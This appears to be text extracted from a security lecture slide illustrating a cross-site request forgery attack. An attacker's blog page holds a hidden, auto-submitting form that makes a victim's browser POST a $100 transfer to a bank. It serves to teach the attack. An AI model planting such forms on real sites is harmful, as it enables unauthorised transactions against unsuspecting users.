 XSRF: Example
Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form?
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!